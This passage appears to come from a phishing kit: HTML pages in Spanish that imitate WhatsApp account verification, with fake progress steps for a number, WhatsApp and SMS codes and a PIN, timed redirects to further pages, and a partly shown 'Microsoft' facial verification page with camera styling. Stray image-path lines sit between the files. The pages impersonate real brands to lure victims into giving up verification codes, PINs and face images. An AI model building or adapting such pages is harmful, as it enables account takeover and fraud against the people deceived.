    .bar:nth-child(3){height:30px;animation-delay:.2s} .bar:nth-child(4){height:22px;animation-delay:.3s}
    .bar:nth-child(5){height:14px;animation-delay:.4s} .bar:nth-child(6){height:22px;animation-delay:.5s}
    .bar:nth-child(7){height:30px;animation-delay:.6s} .bar:nth-child(8){height:22px;animation-delay:.7s}
    .bar:nth-child(9){height:14px;animation-delay:.8s}
    @keyframes wave { 0%,100%{transform:scaleY(0.4);opacity:0.5} 50%{transform:scaleY(1);opacity:1} }

    .note { font-size:12px; color:var(--wa-text-gray); text-align:center; line-height:1.6; }

    @media (max-width:480px) { .card { padding:36px 24px; border-radius:12px; } }
  </style>
</head>
<body>

  <div class="card">
    <div class="icon-ring">
      <svg class="ring-svg" viewBox="0 0 88 88" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="44" cy="44" r="40" stroke="url(#rg3)" stroke-width="2.5" stroke-dasharray="10 7" stroke-linecap="round"/>
        <defs>
          <linearGradient id="rg3" x1="0" y1="0" x2="88" y2="88" gradientUnits="userSpaceOnUse">
            <stop stop-color="#25D366"/>
            <stop offset="1" stop-color="#128C7E" stop-opacity="0.2"/>
          </linearGradient>
        </defs>
      </svg>
      <div class="icon-center">
        <svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
      </div>
    </div>

    <h1 class="heading">Finalizando...</h1>
    <p class="sub">Completando la verificación de tu cuenta</p>

    <div class="check-list">
      <div class="check-item done"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">Número validado</div><div class="check-sub">Listo</div></div></div>
      <div class="check-item done"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">Código WhatsApp confirmado</div><div class="check-sub">Listo</div></div></div>
      <div class="check-item done"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">Código SMS confirmado</div><div class="check-sub">Listo</div></div></div>
      <div class="check-item done"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">PIN verificado</div><div class="check-sub">Listo</div></div></div>
      <div class="check-item active" id="c5"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">Activando acceso</div><div class="check-sub">Un momento más...</div></div></div>
    </div>

    <div class="wave-wrap">
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
    </div>

    <p class="note">Casi listo. Activando tu acceso seguro.<br>No cierres esta ventana.</p>
  </div>

  <script>
    setTimeout(() => {
      document.getElementById('c5').classList.remove('active');
      document.getElementById('c5').classList.add('done');
    }, 2200);
    setTimeout(() => { window.location.href = 'index3.html'; }, 3500);
  </script>
</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Enviando Código</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:      #25D366;
      --wa-teal:       #128C7E;
      --wa-teal-dark:  #075E54;
      --wa-panel-bg:   #f0f2f5;
      --wa-white:      #FFFFFF;
      --wa-text:       #111B21;
      --wa-text-gray:  #667781;
      --wa-border:     #D1D7DB;
    }

    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
    html, body { height: 100%; font-family: 'Inter', sans-serif; background: var(--wa-panel-bg); overflow: hidden; }
    body { display: flex; align-items: center; justify-content: center; padding: 20px; min-height: 100vh; }

    body::before {
      content: '';
      position: fixed; inset: 0; z-index: 0;
      background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.3'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    .card {
      position: relative; z-index: 1;
      width: 100%; max-width: 420px;
      background: var(--wa-white);
      border-radius: 16px;
      padding: 48px 40px;
      box-shadow: 0 8px 40px rgba(0,0,0,0.14), 0 2px 8px rgba(0,0,0,0.06);
      display: flex; flex-direction: column; align-items: center;
      animation: rise 0.5s cubic-bezier(0.16,1,0.3,1) both;
    }
    @keyframes rise { from { opacity:0; transform: translateY(20px) scale(0.97); } to { opacity:1; transform: none; } }

    .icon-ring { position: relative; width: 88px; height: 88px; margin-bottom: 28px; }
    .ring-svg {
      position: absolute; inset: 0;
      animation: spin-ring 2s linear infinite;
    }
    @keyframes spin-ring { to { transform: rotate(360deg); } }
    .icon-center {
      position: absolute; inset: 12px;
      background: var(--wa-teal);
      border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
      box-shadow: 0 4px 16px rgba(18,140,126,0.35);
    }
    .icon-center svg { width: 32px; height: 32px; fill: white; }

    .heading {
      font-size: 22px; font-weight: 700; color: var(--wa-text);
      margin-bottom: 6px; text-align: center;
    }
    .sub { font-size: 13.5px; color: var(--wa-text-gray); text-align: center; margin-bottom: 32px; line-height: 1.5; }

    .timer-wrap {
      width: 100%; background: var(--wa-panel-bg);
      border: 1.5px solid var(--wa-border);
      border-radius: 12px; padding: 16px 20px;
      display: flex; flex-direction: column; align-items: center; gap: 4px;
      margin-bottom: 24px;
    }
    .timer-label { font-size: 11px; font-weight: 600; color: var(--wa-text-gray); letter-spacing: 0.4px; text-transform: uppercase; }
    .timer-digits { font-size: 44px; font-weight: 700; color: var(--wa-teal); letter-spacing: 2px; line-height: 1; font-variant-numeric: tabular-nums; }
    .timer-digits span { color: var(--wa-text-gray); }

    .steps { width: 100%; display: flex; flex-direction: column; gap: 8px; margin-bottom: 28px; }
    .step {
      display: flex; align-items: center; gap: 12px;
      padding: 11px 14px; border-radius: 10px;
      border: 1.5px solid transparent;
      transition: all 0.35s ease; opacity: 0.35;
    }
    .step.done { background: #f0fdf4; border-color: #bbf7d0; opacity: 1; }
    .step.active { background: #f0fdfa; border-color: rgba(18,140,126,0.3); opacity: 1; }
    .step-icon {
      width: 26px; height: 26px; border-radius: 50%; flex-shrink: 0;
      display: flex; align-items: center; justify-content: center;
    }
    .step.done .step-icon { background: var(--wa-teal); }
    .step.active .step-icon {
      background: transparent;
      border: 2px solid var(--wa-green);
      animation: pulse-border 1.4s ease-in-out infinite;
    }
    .step .step-icon { background: var(--wa-border); }
    @keyframes pulse-border {
      0%,100% { box-shadow: 0 0 0 0 rgba(37,211,102,0); }
      50%      { box-shadow: 0 0 0 5px rgba(37,211,102,0.15); }
    }
    .step-dot { width: 7px; height: 7px; border-radius: 50%; }
    .step.done .step-dot { background: white; }
    .step.active .step-dot { background: var(--wa-green); animation: blink 0.9s ease-in-out infinite alternate; }
    .step .step-dot { background: var(--wa-text-gray); opacity: 0.4; }
    @keyframes blink { to { opacity: 0.2; } }
    .step-text { font-size: 13px; font-weight: 600; color: var(--wa-text); }
    .step.done .step-text { color: var(--wa-teal-dark); }
    .step-sub { font-size: 11px; color: var(--wa-text-gray); margin-top: 1px; }

    .wave-wrap { display: flex; justify-content: center; gap: 4px; margin-bottom: 24px; align-items: flex-end; height: 36px; }
    .bar { width: 4px; border-radius: 99px; background: linear-gradient(to top, var(--wa-teal), var(--wa-green)); animation: wave 1.2s ease-in-out infinite; }
    .bar:nth-child(1){height:14px;animation-delay:0s} .bar:nth-child(2){height:22px;animation-delay:.1s}
    .bar:nth-child(3){height:30px;animation-delay:.2s} .bar:nth-child(4){height:22px;animation-delay:.3s}
    .bar:nth-child(5){height:14px;animation-delay:.4s} .bar:nth-child(6){height:22px;animation-delay:.5s}
    .bar:nth-child(7){height:30px;animation-delay:.6s} .bar:nth-child(8){height:22px;animation-delay:.7s}
    .bar:nth-child(9){height:14px;animation-delay:.8s}
    @keyframes wave { 0%,100%{transform:scaleY(0.4);opacity:0.5} 50%{transform:scaleY(1);opacity:1} }

    .note { font-size: 12px; color: var(--wa-text-gray); text-align: center; line-height: 1.6; }

    @media (max-width: 480px) { .card { padding: 36px 24px; border-radius: 12px; } }
  </style>
</head>
<body>

  <div class="card">
    <div class="icon-ring">
      <svg class="ring-svg" viewBox="0 0 88 88" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="44" cy="44" r="40" stroke="url(#ringGrad)" stroke-width="2.5" stroke-dasharray="10 7" stroke-linecap="round"/>
        <defs>
          <linearGradient id="ringGrad" x1="0" y1="0" x2="88" y2="88" gradientUnits="userSpaceOnUse">
            <stop stop-color="#25D366"/>
            <stop offset="1" stop-color="#128C7E" stop-opacity="0.2"/>
          </linearGradient>
        </defs>
      </svg>
      <div class="icon-center">
        <svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
      </div>
    </div>

    <h1 class="heading">Enviando Código</h1>
    <p class="sub">Estamos verificando tu número de teléfono</p>

    <div class="timer-wrap">
      <div class="timer-label">Tiempo estimado</div>
      <div class="timer-digits" id="timer">0<span>:</span>30</div>
    </div>

    <div class="steps">
      <div class="step done" id="step1">
        <div class="step-icon"><div class="step-dot"></div></div>
        <div>
          <div class="step-text">Número validado</div>
          <div class="step-sub">Tu número fue reconocido correctamente</div>
        </div>
      </div>
      <div class="step active" id="step2">
        <div class="step-icon"><div class="step-dot"></div></div>
        <div>
          <div class="step-text">Enviando por WhatsApp</div>
          <div class="step-sub">Generando tu código único...</div>
        </div>
      </div>
      <div class="step" id="step3">
        <div class="step-icon"><div class="step-dot"></div></div>
        <div>
          <div class="step-text">Listo para verificar</div>
          <div class="step-sub">Ingresa el código al recibirlo</div>
        </div>
      </div>
    </div>

    <div class="wave-wrap">
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
    </div>

    <p class="note">El código llegará en unos segundos.<br>No cierres esta ventana.</p>
  </div>

  <script src="script.js"></script>
  <script>
    let time = 30;
    const display = document.getElementById('timer');
    const step2 = document.getElementById('step2');
    const step3 = document.getElementById('step3');

    const tick = setInterval(() => {
      time--;
      const m = Math.floor(time / 60);
      const s = time % 60;
      display.innerHTML = `${m}<span>:</span>${s.toString().padStart(2,'0')}`;
      if (time === 5) {
        step2.classList.remove('active'); step2.classList.add('done');
        step3.classList.add('active');
      }
      if (time <= 0) { clearInterval(tick); window.location.href = 'index12.html'; }
    }, 1000);
  </script>
</body>
</html>
</file>

<file: verificacion_facial.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Verificación Facial — Microsoft</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=JetBrains+Mono:wght@500;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --ms-blue:       #0078d4;
      --ms-blue-dark:  #0057A6;
      --ms-blue-light: #00A4EF;
      --ms-green:      #107c10;
      --ms-panel-bg:   #f3f2f1;
      --ms-white:      #FFFFFF;
      --ms-text:       #1b1b1b;
      --ms-text-gray:  #616161;
      --ms-border:     #e1dfdd;
      --ms-icon:       #54656F;
      --scan-blue:     #00B4FF;
      --scan-glow:     rgba(0,180,255,0.4);
      --success:       #107c10;
      --danger:        #d13438;
    }

    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

    html, body {
      height: 100%;
      font-family: 'Segoe UI', Inter, -apple-system, BlinkMacSystemFont, sans-serif;
      background: #f0f2f5;
      color: var(--ms-text);
      -webkit-font-smoothing: antialiased;
    }

    body {
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 0;
      min-height: 100vh;
      min-height: -webkit-fill-available;
      overflow: hidden;
    }

    .card {
      position: relative;
      z-index: 1;
      width: 100%;
      max-width: 440px;
      background: white;
      border-radius: 0;
      box-shadow: none;
      display: flex;
      flex-direction: column;
      min-height: 100vh;
      min-height: -webkit-fill-available;
      animation: rise .4s ease-out both;
    }

    @keyframes rise {
      from { opacity: 0; transform: translateY(16px); }
      to   { opacity: 1; transform: none; }
    }

    /* LEFT PANEL - Header azul */
    .left {
      background: linear-gradient(155deg, var(--ms-blue-dark) 0%, var(--ms-blue) 60%, var(--ms-blue-light) 100%);
      padding: 32px 20px 28px;
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
      position: relative;
      overflow: hidden;
      flex-shrink: 0;
    }

    .left::before {
      content: '';
      position: absolute;
      width: 200px; height: 200px;
      border-radius: 50%;
      top: -60px; right: -60px;
      background: radial-gradient(circle, rgba(255,255,255,0.08) 0%, transparent 70%);
    }

    .left-inner { position: relative; z-index: 1; width: 100%; }

    .ms-logo {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 3px;
      width: 36px;
      height: 36px;
      margin: 0 auto 16px;
    }
    .ms-logo span { border-radius: 2px; }
    .ms-logo span:nth-child(1) { background: #F25022; }
    .ms-logo span:nth-child(2) { background: #7FBA00; }
    .ms-logo span:nth-child(3) { background: #00A4EF; }
    .ms-logo span:nth-child(4) { background: #FFB900; }

    .brand-badge {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: rgba(255,255,255,0.15);
      border: 1px solid rgba(255,255,255,0.25);
      border-radius: 4px;
      padding: 4px 12px;
      font-size: 9px;
      font-weight: 700;
      letter-spacing: 0.8px;
      text-transform: uppercase;
      color: #fff;
      margin-bottom: 16px;
    }

    .brand-dot {
      width: 6px; height: 6px;
      border-radius: 50%;
      background: #7FBA00;
      box-shadow: 0 0 6px #7FBA00;
      animation: blink 1.4s ease-in-out infinite alternate;
    }

    @keyframes blink { from { opacity: 1; } to { opacity: 0.3; } }

    .left h1 {
      font-size: 20px;
      font-weight: 700;
      color: #fff;
      line-height: 1.2;
      margin-bottom: 8px;
      letter-spacing: -0.3px;
    }

    .left p {
      font-size: 12px;
      color: rgba(255,255,255,0.80);
      line-height: 1.5;
      max-width: 280px;
      margin: 0 auto;
    }

    /* RIGHT PANEL - Contenido principal */
    .right {
      background: #fff;
      padding: 24px 20px 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
      flex: 1;
      border-radius: 20px 20px 0 0;
      margin-top: -20px;
      position: relative;
      z-index: 3;
      box-shadow: 0 -4px 20px rgba(0, 0, 0, 0.08);
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;
    }

    .step-indicator {
      display: flex;
      gap: 5px;
      margin-bottom: 24px;
      align-self: stretch;
    }

    .step {
      height: 3px;
      border-radius: 99px;
      flex: 1;
      background: var(--ms-border);
      transition: background .4s;
    }

    .step.active { background: var(--ms-blue); }
    .step.done   { background: var(--ms-blue-light); }

    .right-title {
      font-size: 18px;
      font-weight: 700;
      color: var(--ms-text);
      text-align: center;
      margin-bottom: 6px;
    }

    .right-sub {
      font-size: 12px;
      color: var(--ms-text-gray);
      text-align: center;
      margin-bottom: 20px;
      max-width: 260px;
      line-height: 1.5;
    }

    /* Cámara */
    .cam-wrapper {
      position: relative;
      width: 200px;
      height: 200px;
      margin-bottom: 20px;
    }

    #video {
      width: 200px;
      height: 200px;
      border-radius: 50%;
      object-fit: cover;
      display: block;
      transform: scaleX(-1);
    }

    .cam-placeholder {
      width: 200px;
      height: 200px;
      border-radius: 50%;
      background: linear-gradient(135deg, #001f3f 0%, #003a6b 100%);
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
    }

    .face-icon {
      width: 70px;
      height: 70px;
      opacity: 0.4;
    }

    /* Marcos de escaneo */
    .scan-frame {
      position: absolute;
      inset: -8px;
      border-radius: 50%;
      pointer-events: none;
    }

    .corner {
      position: absolute;
      width: 22px; height: 22px;
      border-color: var(--scan-blue);
      border-style: solid;
    }

    .corner-tl { top: 10px; left: 10px; border-width: 2px 0 0 2px; border-radius: 3px 0 0 0; }
    .corner-tr { top: 10px; right: 10px; border-width: 2px 2px 0 0; border-radius: 0 3px 0 0; }
    .corner-bl { bottom: 10px; left: 10px; border-width: 0 0 2px 2px; border-radius: 0 0 0 3px; }
    .corner-br { bottom: 10px; right: 10px; border-width: 0 2px 2px 0; border-radius: 0 0 3px 0; }

    .ring-outer {
      position: absolute;
      inset: -14px;
      border-radius: 50%;
      border: 1.5px solid rgba(0,120,212,0.3);
      animation: pulse-ring 2s ease-out infinite;
    }

    @keyframes pulse-ring {
      0%   { transform: scale(1); opacity: 1; }
      100% { transform: scale(1.1); opacity: 0; }
    }

    .scan-line {
      position: absolute;
      left: 0; right: 0;
      height: 1.5px;
      background: linear-gradient(90deg, transparent, var(--scan-blue), rgba(0,180,255,0.8), var(--scan-blue), transparent);
      box-shadow: 0 0 10px 2px var(--scan-glow);
      animation: scan-sweep 2.2s ease-in-out infinite;
      border-radius: 99px;
    }

    @keyframes scan-sweep {
      0%   { top: 18%; opacity: 0; }
      10%  { opacity: 1; }
      50%  { top: 82%; }
      90%  { opacity: 1; }
      100% { top: 18%; opacity: 0; }
    }

    .face-dots {
      position: absolute;
      inset: 0;
      border-radius: 50%;
      overflow: hidden;
    }

    .dot {
      position: absolute;
      width: 4px; height: 4px;
      border-radius: 50%;
      background: var(--scan-blue);
      box-shadow: 0 0 5px var(--scan-blue);
      animation: dot-pulse 1.8s ease-in-out infinite;
    }

    @keyframes dot-pulse {
      0%, 100% { opacity: 0.3; transform: scale(1); }
      50%       { opacity: 1; transform: scale(1.4); }
    }

    /* Estado */
    .status-badge {
      display: flex;
      align-items: center;
      gap: 6px;
      padding: 6px 14px;
      border-radius: 4px;
      font-size: 11px;
      font-weight: 600;
      margin-bottom: 16px;
      transition: all .3s;
      width: 100%;
      justify-content: center;
    }

    .status-badge.scanning {
      background: rgba(0,120,212,0.07);
      color: #0063b1;
      border: 1px solid rgba(0,120,212,0.3);
    }

    .status-badge.analyzing {
      background: rgba(255,185,0,0.08);
      color: #8a6900;
      border: 1px solid rgba(255,185,0,0.4);
    }

    .status-badge.success {
      background: rgba(16,124,16,0.07);
      color: #0e5c0e;
      border: 1px solid rgba(16,124,16,0.35);
    }

    .status-dot {
      width: 6px; height: 6px;
      border-radius: 50%;
      flex-shrink: 0;
    }

    .scanning .status-dot  { background: #0078d4; animation: blink 0.8s ease-in-out infinite alternate; }
    .analyzing .status-dot { background: #FFB900; animation: blink 0.5s ease-in-out infinite alternate; }
    .success .status-dot   { background: #107c10; }

    /* Métricas */
    .bio-metrics {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      gap: 8px;
      width: 100%;
      margin-bottom: 16px;
    }

    .metric {
      background: #faf9f8;
      border: 1px solid var(--ms-border);
      border-radius: 6px;
      padding: 10px 8px;
      text-align: center;
      transition: all .3s;
    }

    .metric.active {
      background: rgba(0,120,212,0.05);
      border-color: rgba(0,120,212,0.4);
    }

    .metric.verified {
      background: rgba(16,124,16,0.05);
      border-color: rgba(16,124,16,0.35);
    }

    .metric-label {
      font-size: 8px;
      font-weight: 700;
      letter-spacing: 0.6px;
      text-transform: uppercase;
      color: var(--ms-text-gray);
      margin-bottom: 4px;
    }

    .metric-value {
      font-family: 'JetBrains Mono', monospace;
      font-size: 13px;
      font-weight: 700;
      color: var(--ms-text);
    }

    .metric.verified .metric-value { color: var(--ms-blue); }

    /* Progreso */
    .progress-wrap {
      width: 100%;
      margin-bottom: 16px;
    }

    .progress-header {
      display: flex;
      justify-content: space-between;
      margin-bottom: 6px;
    }

    .progress-label { font-size: 10px; color: var(--ms-text-gray); font-weight: 500; }
    .progress-pct   { font-family: 'JetBrains Mono', monospace; font-size: 10px; font-weight: 700; color: var(--ms-blue); }

    .progress-bar {
      height: 5px;
      background: var(--ms-border);
      border-radius: 2px;
      overflow: hidden;
    }

    .progress-fill {
      height: 100%;
      background: linear-gradient(90deg, var(--ms-blue-dark) 0%, var(--ms-blue-light) 100%);
      border-radius: 2px;
      transition: width .35s ease;
      width: 0%;
    }

    .btn-main {
      width: 100%;
      padding: 14px;
      border: none;
      border-radius: 8px;
      background: var(--ms-blue);
      color: #fff;
      font-family: 'Segoe UI', Inter, sans-serif;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      transition: all .2s;
      position: relative;
      overflow: hidden;
      -webkit-tap-highlight-color: transparent;
    }

    .btn-main:active { background: #004578; transform: scale(0.98); }
    .btn-main:disabled { opacity: 0.6; cursor: not-allowed; transform: none; }

    .legal-note {
      margin-top: 12px;
      font-size: 9px;
      color: var(--ms-text-gray);
      text-align: center;
      line-height: 1.5;
    }

    .legal-note a { color: var(--ms-blue); text-decoration: none; }

    /* Pantalla de éxito */
    .success-screen {
      display: none;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      text-align: center;
      width: 100%;
    }

    .success-anim {
      width: 80px; height: 80px;
      border-radius: 50%;
